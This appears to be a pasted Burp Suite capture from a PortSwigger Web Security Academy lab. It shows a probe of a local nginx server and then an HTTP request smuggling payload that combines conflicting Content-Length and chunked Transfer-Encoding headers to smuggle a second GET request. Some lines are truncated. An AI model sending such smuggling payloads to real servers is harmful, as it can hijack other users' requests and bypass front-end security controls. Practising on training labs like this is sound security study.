 Request
Pretty Raw Hex \n
1 GET /404THISSHOULDNTEXIST HTTP/1.1
2 Host: localhost
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 31 Mar 2022 16:27:23 GMT
4 Content-Type: text/html
5 Content-Length: 5
6 Last-Modified: Thu, 24 Feb 2022 20:17:28 GMT
7 Connection: keep-alive
8 ETag: "6217e7d8-5"
9 Accept-Ranges: bytes
10
11 Test
12
Request
Pretty Raw Hex \n
1 GET / HTTP/1.
2 Host:
ac541f151e70e
3 Connection: k
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 214
6 Transfer-Encoding: chunked
7
8 0
9
10 GET / HTTP/1.1
11 Host:
ac541f151e70e672c082beae008600f0.web-security-academy.net
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 6
15 Transfer-Encoding: chunked
16
17 0
18
19